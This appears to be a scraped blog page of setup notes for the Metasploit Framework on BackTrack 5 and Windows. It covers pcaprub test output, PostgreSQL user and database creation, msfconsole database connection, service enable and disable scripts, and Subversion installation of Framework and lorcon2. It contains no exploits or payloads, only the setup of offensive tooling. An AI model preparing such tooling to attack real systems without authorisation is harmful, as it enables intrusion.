addr : 08:00:27:00:c4:35
2 :
addr : 192.168.56.1
netmask : 255.255.255.0
broadcast : 192.168.56.255
\Device\NPF_{FC3FE7B3-21B1-410F-AAFD-57F5E62EFDB3} :
-1000 :
addr : 80:00:60:0f:e8:00
2 :
addr : 192.168.0.102
netmask : 255.255.255.0
broadcast : 192.168.0.255
....E....Pcaprub version: 0.9-dev
.
Finished tests in 7.899207s, 1.6457 tests/s, 1.2659 assertions/s.
1) Error:
test_pcap_next(Pcap::UnitTest):
Errno::EBADF: Bad file descriptor
test_pcaprub.rb:93:in `each'
test_pcaprub.rb:93:in `block in test_pcap_next'
13 tests, 10 assertions, 0 failures, 1 errors, 0 skips
c:\Program Files (x86)\Rapid7\framework\msf3\external\pcaprub>
VMware – Metasploit,Back Track 5 And PostgreSQL.
Back Track 5 And PostgreSQL.
PostgreSQL – Create New User „bt”
root@bt:~# sudo su postgres sh-4.1$ createuser bt -P could not change directory to "/root" Enter password for new role: Enter it again: Shall the new role be a superuser? (y/n) n Shall the new role be allowed to create databases? (y/n) n Shall the new role be allowed to create more new roles? (y/n) n sh-4.1$ exit exit root@bt:~#
Create Database msf3
root@bt:~# sudo su postgres sh-4.1$ createdb --owner=bt msf3 could not change directory to "/root" sh-4.1$ ls ls: cannot open directory .: Permission denied sh-4.1$ psql -l
List of databases
Name | Owner | Encoding | Collation | Ctype | Access privileges
———–+———-+———-+————-+————-+———————–
msf3 | bt | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres : postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres : postgres=CTc/postgres
(4 rows)
MSFConsole
msf > db_status
[*] postgresql selected, no connection
msf > db_connect bt:password@127.0.0.1:5432/msf3
msf > db_status
[*] postgresql connected to msf3
Disable Metasploit / Enable Metasploit in windows.
Disable Metasploit / Enable Metasploit in windows.
Disable stop script
net stop "Metasploit Pro Service" net stop "Metasploit Thin Service" net stop metasploitPostgreSQL sc config metasploitProSvc start= disabled sc config metasploitThin start= disabled sc config metasploitPostgreSQL start= disabled
Enable start script
sc config metasploitProSvc start= auto sc config metasploitThin start= auto sc config metasploitPostgreSQL start= auto net start "Metasploit Pro Service" net start "Metasploit Thin Service" net start metasploitPostgreSQL
Install the Metasploit Framework on VMware – BackTrack 5 Linux
Install the Metasploit Framework on VMware – BackTrack 5 Linux
BackTrack includes the Metasploit Framework, but not always the latest version. To install the latest version of Metasploit Framework in BackTrack:
$ sudo bash cd /pentest/svn rm -rf framework3 svn co https://www.metasploit.com/svn/framework3/trunk framework3
In order to use the raw socket modules, the pcaprub extension must be installed:
cd /pentest/svn/framework3/external/pcaprub ruby extconf.rb make && make install
In order to use the WiFi modues, the lorcon2 extension must be installed:
cd /pentest/svn svn co https://802.11ninja.net/svn/lorcon/trunk lorcon2 cd lorcon2 ./configure --prefix=/usr && make && make install cd /pentest/svn/framework3/external/ruby-lorcon2 ruby extconf.rb make && make install
Once a fresh Subversion snapshot has been installed, it can be updated with the following command:
svn update /pentest/svn/framework3/
| Pon | W | Śr | Czw | Pt | S | N |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | ||
| 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 |
| 20 | 21 | 22 | 23 | 24 | 25 | 26 |
| 27 | 28 | 29 | 30 | 31 | ||